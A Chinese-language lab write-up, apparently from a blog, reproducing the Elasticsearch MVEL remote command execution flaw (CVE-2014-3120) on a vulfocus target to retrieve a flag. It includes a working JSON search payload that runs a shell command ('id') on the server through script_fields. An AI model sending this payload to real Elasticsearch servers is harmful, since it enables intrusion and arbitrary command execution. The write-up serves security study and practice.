1.背景
来源:ElasticSearch(CVE-2014-3120)命令执行漏洞复现_mvel 漏洞-CSDN博客
参考:https://www.cnblogs.com/huangxiaosan/p/14398307.html
老版本ElasticSearch支持传入动态脚本(MVEL)来执行一些复杂的操作,而MVEL可执行Java代码,而且没有沙盒,所以我们可以直接执行任意代码。
知识点普及:
1、Elasticsearch,是一个基于Lucene的搜索服务器。它提供了一个分布式多用户能力的全文搜索引擎,基于RESTful web接口。Elasticsearch是用Java语言开发的,并作为Apache许可条款下的开放源码发布,是一种流行的企业级搜索引擎。
2、Lucene,是apache软件基金会4 jakarta项目组的一个子项目,是一个开放源代码的全文检索引擎工具包,但它不是一个完整的全文检索引擎,而是一个全文检索引擎的架构,提供了完整的查询引擎和索引引擎,部分文本分析引擎。
3、沙盒,在计算机安全领域中是一种安全机制,为运行中的程序提供的隔离环境。通常是作为一些来源不可信、具破坏力或无法判定程序意图的程序提供实验之用。沙盒通常严格控制其中的程序所能访问的资源,所有改动对操作系统不会造成任何损失。
2.复现与vulfocus获取flag

待会要用的代码,由于es是用json方式传递的,所以我们需要json方式用java代码传递命令

{"size": 1,"query": {"filtered": {"query": {"match_all": {}}}},"script_fields": {"command": {"script":"import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"}}
}ulfocus打开环境选择9200这个端口的映射端口打开

抓包之后去先创建一条数据
传递java代码实现命令执行
修改这个命令就可以查看到flag






![[蓝桥杯真题]买二赠一](https://img-blog.csdnimg.cn/img_convert/4a6bbb0728808c08e430ed348bd60d73.png)